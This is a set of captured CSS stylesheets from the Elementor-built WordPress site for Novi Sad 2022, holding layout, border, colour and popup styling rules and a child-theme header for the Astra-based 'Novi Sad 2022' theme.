.elementor-element.elementor-element-c7fa262{right:0px;}.elementor-30950 .elementor-element.elementor-element-c7fa262{top:0px;}.elementor-30950 .elementor-element.elementor-element-4e57593{--spacer-size:50px;}.elementor-30950 .elementor-element.elementor-element-81b251c{border-style:solid;border-width:10px 0px 0px 10px;border-color:#000000;padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-81b251c, .elementor-30950 .elementor-element.elementor-element-81b251c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-eef9810.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-eef9810.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-1748f34.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-1748f34.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-426983e > .elementor-element-populated{border-style:solid;border-width:0px 10px 10px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-8513017{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-693d4bc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-693d4bc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-693d4bc > .elementor-element-populated{border-style:solid;border-width:10px 0px 10px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:54px 0px 72px 0px;}.elementor-30950 .elementor-element.elementor-element-703a2a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-703a2a6{margin-top:0px;margin-bottom:0px;padding:30% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-ca247e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-ca247e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-ca247e9 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-30950 .elementor-element.elementor-element-08271d5{text-align:right;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-68e9ccc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-68e9ccc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-68e9ccc > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-30950 .elementor-element.elementor-element-9ce61f7{text-align:center;}.elementor-30950 .elementor-element.elementor-element-72d3ebf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-72d3ebf{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-1ee7f76.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-1ee7f76.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-1ee7f76 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-30950 .elementor-element.elementor-element-99906ce{text-align:center;}.elementor-30950 .elementor-element.elementor-element-99906ce img{width:225px;}.elementor-30950 .elementor-element.elementor-element-6ebd6f8 > .elementor-element-populated{border-style:solid;border-width:0px 10px 10px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-f91207b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-c356d14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-c356d14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-c356d14 > .elementor-element-populated{border-style:solid;border-width:10px 0px 10px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:56px 0px 60px 0px;}.elementor-30950 .elementor-element.elementor-element-a3aba88{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-30950 .elementor-element.elementor-element-a3aba88 .elementor-widget-container{text-align:center;}.elementor-30950 .elementor-element.elementor-element-a3aba88 > .elementor-widget-container{padding:0px 0px 4px 0px;}.elementor-30950 .elementor-element.elementor-element-a3aba88 .elementor-social-icon{background-color:#FFFFFF;}.elementor-30950 .elementor-element.elementor-element-a3aba88 .elementor-social-icon i{color:#000000;}.elementor-30950 .elementor-element.elementor-element-a3aba88 .elementor-social-icon svg{fill:#000000;}.elementor-30950 .elementor-element.elementor-element-2d9e856 > .elementor-widget-container{margin:30px 0px 0px 30px;}.elementor-30950 .elementor-element.elementor-element-2337104 > .elementor-container{max-width:1000px;}.elementor-30950 .elementor-element.elementor-element-2337104{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-e2af748 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-742736b > .elementor-container{max-width:1147px;}.elementor-30950 .elementor-element.elementor-element-742736b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 7px;}.elementor-30950 .elementor-element.elementor-element-1f1e10b > .elementor-element-populated{border-style:solid;border-width:0px 10px 10px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-38411ea{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-469960c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-469960c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-469960c > .elementor-element-populated{border-style:solid;border-width:10px 10px 10px 10px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:70px 0px 70px 0px;}.elementor-30950 .elementor-element.elementor-element-469960c > .elementor-element-populated, .elementor-30950 .elementor-element.elementor-element-469960c > .elementor-element-populated > .elementor-background-overlay, .elementor-30950 .elementor-element.elementor-element-469960c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-3ca7b37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-3ca7b37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-3ca7b37 > .elementor-element-populated{border-style:solid;border-width:10px 0px 10px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-30950 .elementor-element.elementor-element-3569839 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-3569839 img{width:200px;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-25f5bd0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-25f5bd0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-25f5bd0 > .elementor-element-populated{border-style:solid;border-width:10px 0px 10px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-30950 .elementor-element.elementor-element-669b7a8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-7505524.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-7505524.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-7505524 > .elementor-element-populated{border-style:solid;border-width:10px 0px 10px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:54px 0px 72px 0px;}.elementor-30950 .elementor-element.elementor-element-5cca541 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}body:not(.rtl) .elementor-30950 .elementor-element.elementor-element-5cca541{left:0px;}body.rtl .elementor-30950 .elementor-element.elementor-element-5cca541{right:0px;}.elementor-30950 .elementor-element.elementor-element-5cca541{top:0px;}.elementor-30950 .elementor-element.elementor-element-2ac4127{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-30950 .elementor-element.elementor-element-2ac4127 .elementor-widget-container{text-align:center;}.elementor-30950 .elementor-element.elementor-element-2ac4127 .elementor-social-icon{background-color:#FFFFFF;}.elementor-30950 .elementor-element.elementor-element-2ac4127 .elementor-social-icon i{color:#000000;}.elementor-30950 .elementor-element.elementor-element-2ac4127 .elementor-social-icon svg{fill:#000000;}.elementor-30950 .elementor-element.elementor-element-78bf840{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-b9e59a3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-b9e59a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-b9e59a3 > .elementor-element-populated{border-style:solid;border-width:10px 0px 10px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:56px 0px 60px 0px;}.elementor-30950 .elementor-element.elementor-element-5200a53 > .elementor-widget-container{margin:30px 0px 0px 30px;}.elementor-30950 .elementor-element.elementor-element-47dd381{margin-top:0px;margin-bottom:0px;padding:30% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-d9ec8f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-d9ec8f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-d9ec8f4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-30950 .elementor-element.elementor-element-8417303{text-align:right;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-49fc782.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-49fc782.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-49fc782 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-30950 .elementor-element.elementor-element-a05a7ed{text-align:center;}.elementor-30950 .elementor-element.elementor-element-182edcd{margin-top:0px;margin-bottom:0px;padding:30% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-0dbeb64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-0dbeb64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30950 .elementor-element.elementor-element-0dbeb64 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-30950 .elementor-element.elementor-element-e4b81ed{text-align:center;}.elementor-30950 .elementor-element.elementor-element-e4b81ed img{width:225px;}.elementor-30950 .elementor-element.elementor-element-80f81af{border-style:solid;border-width:10px 0px 0px 10px;border-color:#000000;padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-80f81af, .elementor-30950 .elementor-element.elementor-element-80f81af > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-cc60fdb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-cc60fdb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-30950 .elementor-element.elementor-element-5aee17b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30950 .elementor-element.elementor-element-5aee17b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30950 .elementor-element.elementor-element-1401820 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-1401820{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;color:#000000;}.elementor-30950 .elementor-element.elementor-element-a2cbeac > .elementor-container{max-width:1600px;}.elementor-30950 .elementor-element.elementor-element-a2cbeac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-ee98cc2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-8d74978 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-8d74978{text-align:center;color:#000000;}.elementor-30950 .elementor-element.elementor-element-a88e1c6 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;}.elementor-30950 .elementor-element.elementor-element-42bc294{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-30950 .elementor-element.elementor-element-742736b{padding:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-1f1e10b > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-38411ea, .elementor-30950 .elementor-element.elementor-element-38411ea > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-469960c > .elementor-element-populated{border-width:5px 0px 0px 0px;padding:40px 0px 40px 0px;}.elementor-30950 .elementor-element.elementor-element-3ca7b37 > .elementor-element-populated{border-width:5px 0px 5px 0px;padding:40px 0px 40px 0px;}.elementor-30950 .elementor-element.elementor-element-25f5bd0 > .elementor-element-populated{border-width:0px 0px 5px 0px;padding:40px 0px 40px 0px;}.elementor-30950 .elementor-element.elementor-element-7505524 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:50px 0px 30px 0px;}.elementor-30950 .elementor-element.elementor-element-b9e59a3 > .elementor-element-populated{border-width:5px 0px 5px 0px;}.elementor-30950 .elementor-element.elementor-element-47dd381{padding:5% 0% 5% 0%;}.elementor-30950 .elementor-element.elementor-element-d9ec8f4{width:41%;}.elementor-30950 .elementor-element.elementor-element-49fc782{width:50%;}.elementor-30950 .elementor-element.elementor-element-182edcd{padding:5% 0% 5% 0%;}.elementor-30950 .elementor-element.elementor-element-0dbeb64 > .elementor-element-populated{border-width:5px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-80f81af{border-width:5px 0px 5px 0px;padding:0px 0px 0px 10px;}.elementor-30950 .elementor-element.elementor-element-cc60fdb > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-30950 .elementor-element.elementor-element-4e42ca0{text-align:center;}.elementor-30950 .elementor-element.elementor-element-1401820{text-align:center;}.elementor-30950 .elementor-element.elementor-element-a88e1c6 > .elementor-element-populated{border-width:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-30950 .elementor-element.elementor-element-ef176da{width:50%;}.elementor-30950 .elementor-element.elementor-element-eef9810{width:30%;}.elementor-30950 .elementor-element.elementor-element-1748f34{width:70%;}.elementor-30950 .elementor-element.elementor-element-426983e{width:25%;}.elementor-30950 .elementor-element.elementor-element-ca247e9{width:35.547%;}.elementor-30950 .elementor-element.elementor-element-68e9ccc{width:64.453%;}.elementor-30950 .elementor-element.elementor-element-6ebd6f8{width:24.333%;}.elementor-30950 .elementor-element.elementor-element-d9ec8f4{width:35.547%;}.elementor-30950 .elementor-element.elementor-element-49fc782{width:64.453%;}.elementor-30950 .elementor-element.elementor-element-cc60fdb{width:30%;}.elementor-30950 .elementor-element.elementor-element-5aee17b{width:70%;}}/* Start custom CSS for shortcode, class: .elementor-element-c7fa262 */.elementor-widget-button .elementor-button {
    font-family: roboto;
    font-weight: 400;
    background-color: #ffe0e0;
    text-align: right;
    color: black;
    text-transform: uppercase;
    font-size: 30px;
    padding: 0;
}
.elementor-icon {
    line-height: 1;
    color: #000;
    font-size: 30px;
    text-align: center;
}
.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon {
    color: #000;
}
.elementor-widget-heading .elementor-heading-title {
    color: #000;
    font-family: roboto;
    font-weight: 400;
    text-transform: uppercase;
}
.elementor-icon i, .elementor-icon svg {
    width: 1em;
    height: 1em;
    position: relative;
    display: block;
    padding-left: 100px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-2d9e856 */.elementor a {
   color:#000; 
}
.elementor a:hover{
    color:#273BE2;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-5cca541 */.elementor-widget-button .elementor-button {
    font-family: roboto;
    font-weight: 400;
    background-color: #ffe0e0;
    text-align: right;
    color: black;
    text-transform: uppercase;
    font-size: 30px;
    padding: 0;
}
.elementor-icon {
    line-height: 1;
    color: #000;
    font-size: 30px;
    text-align: center;
}
.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon {
    color: #000;
}
.elementor-widget-heading .elementor-heading-title {
    color: #000;
    font-family: roboto;
    font-weight: 400;
    text-transform: uppercase;
}
.elementor-icon i, .elementor-icon svg {
    width: 1em;
    height: 1em;
    position: relative;
    display: block;
    padding-left: 100px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-5200a53 */.elementor a {
   color:#000; 
}
.elementor a:hover{
    color:#273BE2;
}
.widget widget_nav_menu amr_widget{
    align-content: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://novisad2022.rs/wp-content/uploads/elementor/css/post-424.css?ver=1764072736
body_size: 564
content:
.elementor-424 .elementor-element.elementor-element-6adb4aa > .elementor-widget-container{border-style:solid;border-width:10px 10px 10px 10px;border-color:#000000;}#elementor-popup-modal-424 .dialog-widget-content{animation-duration:0.7s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-424{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-424 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-424 .dialog-close-button{display:flex;}/* Start custom CSS for html, class: .elementor-element-6adb4aa */.tnp-field-button {
    color: #000000;
    font-weight: 600;
    font-family: roboto
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://novisad2022.rs/wp-content/themes/ns2022/style.css?ver=1.0.0
body_size: 156
content:
/**
Theme Name: Novi Sad 2022
Author: Brainstorm Force
Author URI: http://wpastra.com/about/
Description: Novi Sad 2022 Tema Web portala
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: novi-sad-2022
Template: astra
*/